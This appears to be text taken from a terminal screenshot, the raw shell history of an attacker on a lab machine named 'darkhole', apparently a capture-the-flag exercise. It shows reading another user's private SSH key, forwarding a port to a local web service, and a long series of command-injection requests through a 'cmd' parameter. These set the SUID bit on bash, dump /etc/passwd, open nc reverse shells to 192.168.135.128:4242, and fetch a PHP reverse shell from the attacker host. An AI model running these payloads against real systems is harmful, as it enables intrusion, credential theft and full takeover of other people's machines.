 jehad@darkhole: ~
0%
12:46:39 AM
40%
1.38 G
cd /home/losy/
ls
ls -la
cd .ssh/
clear
ls -la
cat id_rsa
clear
netstat -tulpn | grep LISTEN
ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
curl http://localhost:9999
curl "http://localhost:999/?cmd=id"
curl "http://localhost:9999/?cmd=id"
curl http://localhost:9999/
cd /opt
ls
cd web
ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
ls
curl "http://127.0.0.1:9999/?cmd=ls%20-la"